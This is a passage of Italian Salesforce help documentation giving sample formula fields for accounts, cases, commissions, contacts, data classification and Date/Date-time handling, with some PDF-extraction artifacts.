

# VALUE

**Descrizione:** Converte una stringa di testo in un numero.





oppure se lo stato di fatturazione non soddisfa il valore State\_Code\_\_c corrispondente nell'oggetto Zip\_Code\_c, viene visualizzato un errore. AND( LEN(BillingPostalCode) >  $0$ , OR(BillingCountry = "USA",  $BillingCountry = "US")$ , VLOOKUP( \$ObjectType.Zip\_Code\_\_c.Fields.State\_Code\_\_c, \$ObjectType.Zip\_Code\_\_c.Fields.Name, LEFT(BillingPostalCode,5))  $\mathord{<}$ BillingState ) **Z** Nota: **•** Utilizzare questo esempio quando il paese di fatturazione è US o USA. **•** È possibile scaricare i codici postali degli Stati Uniti in formato CSV da <http://zips.sourceforge.net>. **Suggerimenti: •** Il valore *field\_to\_return* deve essere un tipo di campo a numerazione automatica, riepilogo di roll-up, relazione di ricerca, relazione record principale-record dettaglio, casella di controllo, data, data/ora, email, numero, percentuale, telefono, testo, area di testo o URL.

- Il valore *field* on *lookup* object deve essere il campo Nome record in un oggetto personalizzato.
- **•** I valori *field\_on\_lookup\_object* e *lookup\_value* devono essere lo stesso tipo di dati.
- **•** Se vi è una corrispondenza tra più record, viene restituito il valore del primo record.
- **•** Il valore restituito deve essere in un oggetto personalizzato.
- **•** Non è possibile eliminare il campo personalizzato o l'oggetto personalizzato a cui si fa riferimento in questa funzione.
- **•** Questa funzione è disponibile soltanto nelle [regole di convalida.](#page-4091-0)

#### YEAR



VEDERE ANCHE:

[Operatori e funzioni delle formule A – H](#page-4176-0)

[Operatori e funzioni delle formule](#page-4170-0)

# <span id="page-4225-1"></span>Esempi di campi formula avanzata

Questo documento contiene esempi di formule personalizzate per i seguenti argomenti. Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

- **•** [Esempi di formule di gestione degli account](#page-4225-0)
- **•** [Esempi di formule per servizi di media per gli account](#page-4226-0)
- **•** [Esempi di formule di gestione dei casi](#page-4228-0)
- **•** [Esempi di formule di calcolo delle commissioni](#page-4229-0)
- **•** [Esempi di formule di gestione dei referenti](#page-4230-0)
- **•** [Esempi di formule di classificazione dei dati](#page-4233-0)
- **•** [Formule Data e Data/ora](#page-4233-1)
- **•** [Esempi di formule per gli sconti](#page-4244-0)
- **•** [Esempi di formule per i servizi per i dipendenti](#page-4245-0)
- **•** [Esempi di formule di monitoraggio delle spese](#page-4246-0)
- **•** [Esempi di formule per i calcoli finanziari](#page-4246-1)
- **•** [Esempi di formule per i link tramite immagini](#page-4247-0)
- **•** [Esempi di formule per i link di integrazione](#page-4249-0)
- **•** [Esempi di formule di gestione dei lead](#page-4250-0)
- **•** [Esempi di formule per le metriche](#page-4251-0)
- **•** [Esempi di formule di gestione delle opportunità](#page-4252-0)
- **•** [Esempi di formule per i prezzi](#page-4254-0)
- **•** [Esempi di formule di calcolo dei punteggi](#page-4255-0)

# <span id="page-4225-0"></span>VEDERE ANCHE:

[Formule: Come... ?](#page-4160-0) [Suggerimenti per la creazione di formule](#page-4163-0)

# Esempi di formule di gestione degli account

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

# Valutazione account

Questa formula valuta Reddito annuale, Paese fatturazione e Tipo e assegna un valore fra "Urgente", "Mediamente urgente" o "Non urgente".

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i dettagli dei campi formula:

**•** "Visualizza impostazione e configurazione"

Per creare, modificare o eliminare campi formula:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

```
IF (AND (AnnualRevenue > 10000000,
CONTAINS (CASE (BillingCountry, "United States", "US", "America", "US", "USA", "US", "NA"),
"US")),
IF(ISPICKVAL(Type, "Manufacturing Partner"), "Hot",
IF(OR (ISPICKVAL (Type, "Channel Partner/Reseller"),
```

```
ISPICKVAL(Type, "Installation Partner")), "Warm", "Cold")),
"Cold")
```
Inoltre, è possibile fare riferimento a questo campo formula Valutazione account nell'oggetto referente mediante formule oggetti incrociate.

```
Account.Account_Rating__c
```
#### Regione account

Questa formula restituisce il valore di testo "North", "South", "East", "West" o "Central" a seconda dello Stato/Provincia fatturazione dell'account.

```
IF(ISBLANK(BillingState), "None",
IF(CONTAINS("AK:AZ:CA:HA:NV:NM:OR:UT:WA", BillingState), "West",
IF(CONTAINS("CO:ID:MT:KS:OK:TX:WY", BillingState), "Central",
IF(CONTAINS("CT:ME:MA:NH:NY:PA:RI:VT", BillingState), "East",
IF(CONTAINS("AL:AR:DC:DE:FL:GA:KY:LA:MD:MS:NC:NJ:SC:TN:VA:WV", BillingState), "South",
IF(CONTAINS("IL:IN:IA:MI:MN:MO:NE:ND:OH:SD:WI", BillingState), "North", "Other"))))))
```
## Durata contratto

Questa formula calcola da quanti giorni è stato attivato un contratto con un account. Se lo Stato del contratto non è "Attivato", questo campo è vuoto.

```
IF(ISPICKVAL(Contract Status c, "Activated"),
NOW() - Contract Activated Date c, null)
```
## Esempi di formule per servizi di media per gli account

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

#### Ricerca fra le notizie della BBC™

Questa formula crea un link a un sito di ricerca fra le notizie della BBC in base al Nome account.

```
EDIZIONI
```
Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

```
HYPERLINK(
"http://www.bbc.co.uk/search/news/?q="&Name,
"BBC News")
```
## Ricerca fra le notizie di Bloomberg™

Questa formula crea un link al simbolo ticker di un account sul sito Web di Bloomberg.

```
HYPERLINK(
"http://www.bloomberg.com/markets/symbolsearch?query="&TickerSymbol,
"Bloomberg News")
```
## Ricerca fra le notizie della CNN™

Questa formula crea un link a un sito di ricerca fra le notizie della CNN in base al Nome account.

```
HYPERLINK(
"http://http://www.cnn.com/search/?query="&Name,
"CNN News")
```
## Ricerca in MarketWatch™

Questa formula crea un link al simbolo ticker di un account sul sito Web Marketwatch.com.

```
HYPERLINK(
"http://www.marketwatch.com/investing/stock/"&TickerSymbol,
"Marketwatch")
```
## Ricerche in Google™

Questa formula crea un link a un sito di ricerca Google in base al Nome account.

```
HYPERLINK(
"http://www.google.com/#q="&Name,
"Google")
```
## Ricerca fra le notizie di Google

Questa formula crea un link a un sito di ricerca Google News in base al Nome account.

```
HYPERLINK(
"http://news.google.com/news/search?en&q="&Name,
"Google News")
```
# Ricerche in Yahoo!™

Questa formula crea un link a un sito di ricerca Yahoo! in base al Nome account.

```
HYPERLINK(
"http://search.yahoo.com/search?p="&Name,
"Yahoo Search")
```
## Ricerca in Yahoo! Notizie

Questa formula crea un link a un sito di ricerca Yahoo! Notizie in base al Nome account.

```
HYPERLINK(
"http://news.search.yahoo.com/search/news?p="&Name,
"Yahoo News")
```
# <span id="page-4228-0"></span>Esempi di formule di gestione dei casi

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

# Composizione automatica

Questa formula crea un campo numero di telefono riproducibile come link che compone automaticamente il numero quando vi si fa clic sopra. In questo esempio, sostituire i parametri "servername" e "call" con il nome dello strumento di composizione e il comando utilizzato per comporre il numero. Il campo di unione Id inserisce l'identificatore relativo al record di referente,

lead o account. Il primo campo di unione Phone comunica allo strumento di composizione quale numero chiamare, mentre l'ultimo campo di unione Phone utilizza il valore del campo Telefono come testo del collegamento selezionato dall'utente per effettuare la composizione.

```
HYPERLINK("http://servername/call?id=" & Id & "&phone=" &
                      Phone, Phone)
```
## Classificazione dei casi

Questa formula visualizza il valore di testo "RED", "YELLOW" o "GREEN" a seconda del valore di un campo di testo personalizzato Durata caso.

```
IF(DaysOpen_c > 20, "RED",
IF(DaysOpen c > 10, "YELLOW",
"GREEN") )
```
# Monitoraggio della completezza dei dati di un caso

Questa formula calcola la percentuale di campi personalizzati specifici che contengono dati. La formula controlla i valori di due campi numerici personalizzati: Problem Num e Severity Num. Se i campi sono vuoti, la formula restituisce il valore "0". La formula restituisce il valore "1" per ogni campo che contiene un valore e moltiplica questo totale per cinquanta per ottenere la percentuale dei campi che contengono dati.

(IF(ISBLANK(Problem Num c), 0, 1) + IF(ISBLANK(Severity Num c), 0,1)) \* 50

## Suggerimenti per gli agenti

Questa formula suggerisce agli agenti le opportunità di cross-selling in base agli acquisti effettuati in passato.

```
CASE(Product Purch c,
"Printer", "Extra toner cartridges", "Camera", "Memory cards",
"Special of the day")
```
## Offerte suggerite

Questa formula suggerisce un prodotto in base alla cronologia delle assistenze per un rivenditore di computer. Quando il campo personalizzato Problem corrisponde a un campo, il campo formula restituisce un suggerimento.

```
CASE(Problem__c,
"Memory", "Suggest new memory cards", "Hard Drive failure", "Suggest new hard drive with
```
EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

tape backup", "")

## <span id="page-4229-0"></span>Esempi di formule di calcolo delle commissioni

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

#### Importi delle commissioni per le opportunità

Quella che segue è una formula semplice in cui la commissione è del 2% secco sull'Ammontare dell'opportunità.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

```
IF(ISPICKVAL(StageName, "Closed Won"),
 ROUND(Amount *0.02, 2), 0)
```
Questo esempio calcola l'ammontare di una commissione su qualsiasi opportunità che ha un valore di fase "Chiusa/Conseguita". Il valore di questo campo è l'ammontare moltiplicato per 0,02 per ogni opportunità chiusa/conseguita. Le opportunità aperte o perse avranno un valore di commissione pari a zero.

## Dimensione trattativa commissione

Questa formula calcola una percentuale di commissione in base alla dimensione della trattativa, restituendo una commissione del 9% per le trattative superiori a 100.000 e dell'8% per le trattative di entità minore.

IF(Amount > 100000, 0.09, 0.08 )

## Commissione maggiore di o uguale a

Questa formula assegna il valore "SÌ" con una commissione maggiore di o uguale a un milione. Tenere presente che questo è un campo formula testuale che utilizza un campo personalizzato denominato Commissione.

IF(Commission\_\_c >= 1000000, "YES", "NO")

#### Massimo commissione

Questa formula determina quale commissione registrare per un asset in base all'ammontare più alto: la percentuale di commissione utente del prezzo, il prezzo moltiplicato per la percentuale di sconto archiviata per l'account o 100 euro. Questo esempio presuppone che ci siano due campi percentuale personalizzati per utenti e asset.

```
MAX($User.Commission Percent c * Price,
 Price * Account_Discount__c, 100)
```
# <span id="page-4230-0"></span>Esempi di formule di gestione dei referenti

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

## Percentuale sconto account referente

Questa formula percentuale mostra il campo Percentuale sconto dell'account nella pagina dei referenti.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Account.Discount\_Percent\_\_c

## Nome account referente

Questa formula mostra il campo Nome account standard nella pagina dei referenti.

Account.Name

## Telefono account referente

Questa formula mostra il campo Telefono account standard nella pagina dei referenti.

Account.Phone

## Valutazione account referente

Utilizzare questa formula per visualizzare il campo Valutazione account nella pagina dei referenti.

CASE(Account.Rating, "Hot", "Hot", "Warm", "Warm", "Cold", "Cold", "Not Rated")

## Sito Web account referente

Questa formula mostra il campo Sito Web standard nella pagina dei referenti.

Account.Website

Se l'URL del sito Web dell'account è lungo, utilizzare la funzione HYPERLINK per visualizzare un'etichetta del tipo "Fare clic qui" al posto dell'URL. Ad esempio:

```
IF(Account.Website="", "",
IF(
 OR(LEFT(Account.Website, 7) = "http://",LEFT(Account.Website, 8) = "https://"),
 HYPERLINK( Account.Website , "Click Here" ),
 HYPERLINK( "http://" & Account.Website , "Click Here" )
 )
\lambda
```
Questa formula inoltre aggiunge il prefisso "http://" o "https://" prima dell'URL se questo non è stato incluso nel campo URL.

#### Profilo LinkedIn™ di un referente

È possibile configurare un link che compare sulla pagina del profilo dei referenti e che rimanda al loro profilo LinkedIn. Procedere nel modo seguente:

- **1.** Dalle impostazioni di gestione degli oggetti per i referenti, accedere a Pulsanti, Link e Azioni.
- **2.** Fare clic su **Nuovo pulsante o link**.
- **3.** Inserire un'Etichetta per il link, ad esempio *LinkedInLink*.
- **4.** Digitare questa formula nella casella del contenuto:

```
http://www.linkedin.com/search/fpsearch?type=people&keywords
={!Contact.FirstName}+{!Contact.LastName}
```
#### **5.** Fare clic su **Salva**.

Ricordare di aggiungere questo link al layout di pagina dei referenti per far sì che venga visualizzato.

#### Numero identificativo referente

Questa formula visualizza i primi cinque caratteri di un nome e gli ultimi quattro caratteri del numero di previdenza sociale separati da un trattino. Si noti che questo esempio utilizza un campo di testo personalizzato denominato SSN.

```
TRIM(LEFT(LastName, 5)) &
                    "-" & TRIM(RIGHT(SSN c, 4))
```
#### Numero di telefono preferito referente

Questa formula visualizza il metodo preferito per contattare un referente in un elenco correlato referenti (telefono ufficio, telefono casa o cellulare) in base all'opzione selezionata in un elenco di selezione personalizzato di nome Telefono preferito.

```
CASE(Preferred Phone c,
"Work", "w. " & Phone,
"Home", "h. " & HomePhone,
"Mobile", "m. " & MobilePhone,
"No Preferred Phone")
```
#### Priorità referente

Questa formula valuta l'importanza di un referente in base alla valutazione account e alla qualifica del referente. Se la valutazione account è Urgente o se la qualifica inizia con Dirigente, la priorità è alta (P1). Se la valutazione account è Mediamente urgente o la qualifica inizia con VP, la priorità è media (P2), e se la valutazione account è Non urgente la priorità è bassa (P3).

```
IF(OR(ISPICKVAL(Account.Rating, "Hot"), CONTAINS(Title, "Executive")), "P1",
IF(OR(ISPICKVAL(Account.Rating, "Warm"), CONTAINS(Title, "VP")), "P2",
IF(ISPICKVAL(Account.Rating, "Cold"), "P3",
"P3")
\lambda\lambda
```
## ID Yahoo! referente

Questa formula visualizza un'icona cliccabile di Yahoo! Messenger che indica se la persona ha effettuato l'accesso al servizio. Gli utenti possono fare clic sull'icona per avviare una conversazione Yahoo! Messenger con la persona. Questo esempio utilizza un campo di testo personalizzato denominato Yahoo Name sui referenti, dove è possibile archiviare l'ID di Yahoo! Messenger del referente.

```
HYPERLINK("ymsgr:sendIM?" & Yahoo Name c,
                   IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c &
                   "\&m;=q&t;=0", "Yahoo")
```
## Formato indirizzo dinamico

Questo campo formula visualizza un indirizzo email di un referente in formato standard, inclusi spazi e interruzioni di riga quando necessari, a seconda del paese.

```
CASE(ShippingCountry,
"USA",
 ShippingStreet & BR() &
 ShippingCity & ",
 " & ShippingState & " " &
 ShippingPostalCode & BR()
 & ShippingCountry,
"France",
 ShippingStreet & BR() &
 ShippingPostalCode & " " &
 ShippingCity & BR() &
 ShippingCountry, "etc")
```
# Codice paese telefono

Questa formula determina il codice paese del numero di telefono di un referente in base al Paese indirizzo postale presente nell'indirizzo postale.

```
CASE(MailingCountry,
"USA", "1",
"Canada", "1",
"France", "33",
"UK", "44",
"Australia", "61",
"Japan", "81",
"?")
```
## Numero di telefono non formattato

Questa formula elimina le parentesi e i trattini dai numeri del Nord America. L'operazione è necessaria per alcuni software di composizione automatica.

```
IF(Country Code c = "1", MID( Phone, 2, 3) & MID(Phone, 7, 3) & MID(Phone, 11, 4), Phone)
```
# <span id="page-4233-0"></span>Esempi di formule di classificazione dei dati

Per informazioni sull'uso delle funzioni descritte in questi esempi, vedere [Operatori e funzioni delle](#page-4170-0) [formule](#page-4170-0) a pagina 4165.

# Dimensione trattativa Large e Small

Questa formula visualizza "Large Deal" per le trattative superiori a un milione di euro o "Small Deal" per quelle di importo inferiore.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

IF(Sales Price  $c > 1000000$ , "Large Deal", "Small Deal")

## Dimensione trattativa Small

Questa formula visualizza il parametro "Small" se il prezzo e la quantità sono minori di uno. Il campo è vuoto se l'asset ha un prezzo o una quantità maggiore di uno.

IF(AND(Price<1,Quantity<1),"Small", null)

## Classificazione prodotti

Questa formula verifica il contenuto di un campo di testo personalizzato denominato Product\_Type e restituisce "Parti" per tutti i prodotti che contengono la parola "parte". In caso contrario, restituisce "Servizio". Tenere presente che i valori fanno distinzione tra lettere maiuscole e minuscole, pertanto se un campo Product\_Type contiene il testo "Parte" o "PARTE" questa formula restituisce "Servizi".

<span id="page-4233-1"></span>IF(CONTAINS(Product\_Type\_\_c, "part"), "Parts", "Service")

# Utilizzo dei valori Data e Data/ora nelle formule

Le formule Data sono utili per gestire le scadenze dei pagamenti, le età dei contratti e qualsiasi altra funzione dell'organizzazione dipendente dal tempo o dalla data. Per l'utilizzo delle date, sono disponibili due tipi di dati: Data e Data/ora. La maggior parte dei valori che vengono utilizzati quando si lavora con le date sono del tipo Data, che memorizzano l'anno, il mese e il giorno. Alcuni campi, ad esempio CreatedDate, sono campi di tipo Data/ora, che memorizzano non soltanto un valore di data, ma anche un valore di ora (memorizzato in GMT ma visualizzato nel fuso orario

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

È possibile utilizzare operazioni come l'addizione e la sottrazione sui valori Data e Data/ora per calcolare una data futura o il tempo trascorso tra due date. Se si sottrae una data da un'altra, ad esempio, il valore risultante sarà la

dell'utente). I campi Data e Data/ora sono formattati nelle impostazioni internazionali dell'utente

quando vengono visualizzati sui rapporti e nelle pagine dei dettagli dei record.

differenza tra i due valori iniziali in giorni (tipo di dati numerico). La stessa operazione tra due valori Data/ora restituisce un valore decimale che indica la differenza in numero di giorni, ore e minuti.

Ad esempio, se la differenza tra due valori Data/ora è 5,52, ciò significa che i due valori sono separati da cinque giorni, 12 ore (0,5 di un giorno) e 28 minuti (0,02 di un giorno). È anche possibile aggiungere valori numerici a campi di tipo Data e Data/ora. Ad esempio, l'operazione TODAY() + 3 restituisce tre giorni dopo la data di oggi. Per ulteriori informazioni ed esempi sull'utilizzo delle date, vedere l'elenco delle [Formule di data comuni.](#page-4236-0)

In tutti gli esempi, le variabili *date* e *date/time* vengono utilizzate al posto dei campi o valori effettivi Data e Data/ora.

Tenere presente che le funzioni di data complesse tendono a essere compilate in dimensioni maggiori rispetto alle funzioni formula numeriche o testuali, pertanto potrebbero verificarsi dei problemi relativi alle dimensioni di compilazione delle formule. Per assistenza su questo problema, vedere [Suggerimenti per ridurre le dimensioni delle formule](https://help.salesforce.com/help/doc/en/salesforce_formula_size_tipsheet.pdf).

# TODAY() e NOW()

La funzione TODAY() restituisce il giorno, il mese e l'anno correnti come un tipo di dati Data. Questa funzione è utile per le formule nelle quali interessa conoscere il numero di giorni trascorsi da una data precedente, la data di un certo numero di giorni nel futuro oppure se si desidera semplicemente visualizzare la data corrente.

La funzione NOW() restituisce il valore Data/ora del momento corrente. È utile quando interessa conoscere specifici orari del giorno oltre alla data.

Per ulteriori informazioni sulla conversione tra valori di tipo Data e Data/ora, vedere Conversione tra Data/ora e Data.

## La funzione DATE()

La funzione DATE() restituisce un valore di tipo Data, dato un giorno, un mese e un anno. I valori numerici A/M/G e le funzioni YEAR(), MONTH() e DAY() sono parametri validi per DATE(). Ad esempio, DATE( 2013, 6, 1 ) restituisce 6 giugno 2013. Analogamente, DATE( YEAR( TODAY() ), MONTH( TODAY() ) + 3, 1) restituisce il valore Data del primo giorno fra tre mesi nell'anno corrente, presumendo che la data sia valida (ad esempio, il mese rientra fra 1 e 12).

Se i valori A/M/G inseriti risultano in una data non valida, la funzione DATE() restituisce un errore, pertanto il controllo degli errori è una parte importante dell'utilizzo dei valori Data. I metodi per la gestione delle date non valide sono descritti in [Formule di data comuni](#page-4236-0).

## Conversione tra Data/ora e Data

I tipi di dati Data e Data/ora non sono intercambiabili, pertanto se si desidera eseguire operazioni tra valori di tipo Data e valori di tipo Data/ora è necessario convertire i valori in modo che siano entrambi dello stesso tipo. Alcune funzioni (ad esempio YEAR(), MONTH(), e DAY()) funzionano solo con valori di tipo Data, pertanto è necessario convertire per primi i valori di tipo Data/ora.

Utilizzare la funzione DATEVALUE( *date/time* ) per restituire il valore Data di un campo Data/ora. Ad esempio, per ottenere l'anno a partire da una Data/ora, utilizzare YEAR( DATEVALUE( *date/time* ) ) ).

È possibile convertire un valore Data in un valore Data/ora utilizzando la funzione DATETIMEVALUE( *date* ). L'ora verrà impostata sulle 00:00 dell'ora media di Greenwich (GMT) e quindi convertita nel fuso orario dell'utente che visualizza il record al momento della visualizzazione. Per un utente che si trova a San Francisco, DATETIMEVALUE( TODAY() ) restituisce le 17:00 del giorno precedente (durante il periodo dell'ora legale) anziché le 00:00 del giorno corrente. Per ulteriori informazioni, vedere Nota su Data/ora e sui fusi orari.

## Conversione tra data e testo

Se si desidera includere una data come parte di una stringa, includere il valore Data nella funzione TEXT() per convertirlo in testo. Ad esempio, se si desidera restituire la data di oggi come testo, utilizzare:

"Today's date is " & TEXT( TODAY() )

